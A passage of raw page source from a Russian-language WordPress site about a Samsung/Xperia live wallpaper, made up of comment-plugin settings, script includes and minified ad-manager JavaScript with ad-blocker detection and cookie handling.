url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fxperia-z-hd-live-wallpaper%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"5b975beff4","post_id":"17941"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 